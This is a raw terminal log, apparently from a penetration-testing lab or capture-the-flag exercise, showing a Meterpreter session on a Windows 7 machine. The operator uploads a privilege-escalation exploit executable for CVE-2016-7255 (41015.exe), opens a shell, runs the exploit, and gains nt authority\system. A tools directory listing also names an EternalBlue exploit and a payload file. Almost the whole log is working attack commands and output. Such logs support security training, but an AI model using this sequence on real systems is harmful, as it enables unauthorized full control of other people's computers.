 meterpreter > cd temp\\
meterpreter > dir
No entries exist in c:\temp
meterpreter > upload 41015.exe
[-] Error running command upload: Errno::ENOENT No such file or directory @ rb_file_s_stat -
015.exe
meterpreter > upload ~/tools
tools
meterpreter > upload ~/tools/
41015.exe                  AutoBlue-MS17-010          Windows-Exploit-Suggester  payload.exe
meterpreter > upload ~/tools/41015.exe
[*] Uploading  : /home/kali/tools/41015.exe -> 41015.exe
[*] Uploaded 132.50 KiB of 132.50 KiB (100.0%): /home/kali/tools/41015.exe -> 41015.exe
[*] Completed  : /home/kali/tools/41015.exe -> 41015.exe
meterpreter > shell
Process 1440 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\temp>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is AE25-789B
 Directory of c:\temp
15/03/2023  17:28    <DIR>          .
15/03/2023  17:28    <DIR>          ..
15/03/2023  17:28           135.680 41015.exe
               1 File(s)        135.680 bytes
               2 Dir(s)   5.544.812.544 bytes free
c:\temp>.\41015.exe
.\41015.exe
Please enter an OS version
The following OS'es are supported:
        [*] 7  - Windows 7
        [*] 81 - Windows 8.1
        [*] 10 - Windows 10 prior to build release 14393 (Anniversary Update)
        [*] 12 - Windows 2012 R2
        [*] For example:  cve-2016-7255.exe 7    -- for Windows 7
c:\temp>.\41015 7
.\41015 7
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\temp>whoami
whoami
nt authority\system
c:\temp>